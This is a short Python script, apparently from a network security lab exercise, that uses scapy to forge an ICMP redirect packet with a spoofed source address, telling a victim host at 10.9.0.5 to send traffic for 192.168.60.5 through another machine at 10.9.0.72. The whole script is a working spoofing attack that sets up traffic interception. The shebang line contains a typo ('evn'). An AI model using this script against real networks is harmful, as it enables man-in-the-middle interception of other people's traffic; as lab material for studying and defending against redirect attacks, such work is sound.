 1 #!/usr/bin/evn python3
2 from scapy.all import *
3 ip = IP(src="10.9.0.11",dst="10.9.0.5")
4 icmp=ICMP(type=5,code=0)
5 icmp.gw="10.9.0.72"
6 ip2=IP(src="10.9.0.5",dst="192.168.60.5")
7 send(ip/icmp/ip2/ICMP())